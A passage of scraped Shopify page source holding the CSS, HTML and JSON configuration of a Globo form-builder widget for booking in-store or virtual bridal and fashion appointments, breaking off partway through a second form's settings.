button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of 